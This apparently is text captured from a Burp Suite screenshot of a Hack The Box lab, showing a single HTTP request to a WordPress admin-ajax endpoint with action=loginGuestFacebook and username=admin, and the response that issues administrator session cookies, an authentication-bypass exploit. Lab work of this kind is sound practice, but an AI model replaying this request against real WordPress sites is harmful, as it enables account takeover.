 请求
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Connection: close
10
11 username=admin&email=sth&action=loginGuestFacebook
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 10 Oct 2022 10:04:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1665569077%7CjXBivUgnMKO6xSXvfS6RjFesQDBFrlDFZRA805sgncp%7Cee2a3b6af538c23859004ef65956f9
9a64f65e06228b4d7548268ab3948f376a; path=/wp-content/plugins; secure; HttpOnly
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1665569077%7CjXBivUgnMKO6xSXvfS6RjFesQDBFrlDFZRA805sgncp%7Cee2a3b6af538c23859004ef65956f9
9a64f65e06228b4d7548268ab3948f376a; path=/wp-admin; secure; HttpOnly
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=
admin%7C1665569077%7CjXBivUgnMKO6xSXvfS6RjFesQDBFrlDFZRA805sgncp%7C63cecd64c51d0192a69517067636b0
486b889dd798aa94dcc2e1d42d0651ca65; path=/; secure; HttpOnly
14 Content-Length: 0
15
16